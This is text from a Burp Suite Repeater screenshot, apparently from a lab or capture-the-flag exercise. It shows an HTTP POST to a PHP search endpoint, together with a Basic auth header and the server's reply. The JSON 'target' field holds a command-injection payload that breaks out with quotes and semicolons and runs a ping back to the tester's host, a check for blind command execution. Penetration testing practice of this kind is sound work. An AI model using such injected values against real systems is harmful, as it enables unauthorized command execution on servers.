 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.230.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 40
9 Origin: http://10.10.230.171
10 Authorization: Basic cmFzY2FsOmhlbGxvMnU=
11 Connection: close
12 Referer: http://10.10.230.171/
13
14 {
"target":"\";ping -c 1 10.11.72.31;\""
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jul 2022 14:41:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["No file returned"]